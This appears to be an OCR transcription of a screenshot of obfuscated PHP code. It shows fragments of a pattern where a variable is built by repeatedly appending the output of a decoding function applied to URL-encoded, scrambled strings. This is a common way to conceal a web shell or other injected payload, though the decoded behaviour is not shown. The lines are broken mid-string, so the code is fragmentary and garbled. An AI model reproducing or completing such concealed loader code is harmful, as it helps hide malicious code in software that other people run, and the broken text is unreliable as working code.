
$o9maz7tn
 .= 
$ot2zek59
(
"H%16WRM%0D%0CX%10%5E%15%17
2%04%5B%11UTW%07%0CRU%06%0C%0B%1E%17D%0A%11qJ%01%1
$o9maz7tn
 .= 
$ot2zek59
(
"%0C%1F%1C%0E%0E%07F%5B%40%
4%5CEf%07%0CXDK%0D%17%00%5B%40%00V%5DH%10%12%1E%19
$o9maz7tn
 .= 
$ot2zek59
(
"%1C%00%06GIIR%0F%01_%1C%0E
NN%0E%25x%7Dj%21JM%14L%04%01%11%12%40%02W%11%04D%1
$o9maz7tn
 .= 
$ot2zek59
(
"%5B%0DO%16%14F%0F%02%12%17
13%1F%12M%06%11%15%5B%03%01TQ%40%02%0D_S%0A%0C%5BU
$o9maz7tn
 .= 
$ot2zek59
(
"%06%18W%03V%08RSPD%5E%16%1
0Y%5C_%17%12%5BZ%07C%17%11%1D%0B%01RRF%08%16%1AHS%
$o9maz7tn
 .= 
$ot2zek59
(
"WEJL%0DU_B%12%17%02%5B%07O
1%15Z%15%13%5CUG%13%06%1F%0BJ%12%15%11%1D%05%10B%5
$o9maz7tn
 .= 
$ot2zek59
(
"%10%13C%1B%10%15X%0FTF%5CL
13%06%40FK%04%0E%1A%5B%0A%02JET%07%09D%5E%07X%13%0
$o9maz7tn
 .= 
$ot2zek59
(
"%15%1E_DW%07%17__%40C%0D%0
SN%0E%1BZWO%08%0EAU%06JX%06%1D%5D%06M%19%1D%1E%0AZ
$o9maz7tn
 .= 
$ot2zek59
(
"%06ZHJ%12%3EZH%5E%15MP%40%
17%06%1E%14M%12%13%19%16G%13%5C%5DA%00%12%0B~%7B%2
$o9maz7tn
 .= 
$ot2zek59
(
"%05%1FC%14%5C%19%10D%02E%1
V%0EKG%10%02%5E%09%5CXI%01%0FNT_J%18%1A%15%0EKJEK%
$o9maz7tn
 .= 
$ot2zek59
(
"U%1C%07G%1C%0EG%02%01%1FE%
1BY%15H%18%02%06%11SQEX%1E%0E%16B%10%5CJ%5C%12%02Z
$o9maz7tn
 .= 
$ot2zek59
(
"JX%0E%0ES%05VC%5C%05%00%5E
3yczJC%12%00%0EG%5BPQ%15%0BS_%0E%5E%5DSWD%00ZX%40%
$o9maz7tn
 .= 
$ot2zek59
(
"ZRP%1D%0BDEZ%00%13%0BS%13C